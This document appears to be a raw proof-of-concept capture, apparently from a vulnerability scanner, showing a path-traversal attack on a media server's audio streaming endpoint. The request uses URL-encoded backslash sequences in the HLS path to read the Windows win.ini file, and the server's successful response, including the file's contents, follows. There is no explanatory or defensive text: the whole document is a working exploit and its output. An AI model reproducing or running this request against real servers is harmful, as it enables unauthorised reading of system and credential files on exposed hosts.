 GET /Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15
(KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Type: application/octet-stream
Accept-Encoding: gzip
HTTP/1.1 200 OK
Date: Thu, 03 Jun 2021 10:00:19 GMT
Content-Type: application/octet-stream
Server: Microsoft-NetCore/2.0, UPnP/1.0 DLNADOC/1.50
Content-Length: 92
Cache-Control: public
Last-Modified: Sat, 07 Dec 2019 09:12:42 GMT
Accept-Ranges: bytes
Age: 47004458
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: Accept, Accept-Language, Authorization, Cache-
Control, Content-Disposition, Content-Encoding, Content-Language, Content-
Length, Content-MD5, Content-Range, Content-Type, Cookie, Date, Host, If-Match,
If-Modified-Since, If-None-Match, If-Unmodified-Since, Origin, OriginToken,
Pragma, Range, Slug, Transfer-Encoding, Want-Digest, X-MediaBrowser-Token, X-
Emby-Authorization
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, PATCH, OPTIONS
Access-Control-Allow-Origin: 104.234.236.196:8096
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
GobySec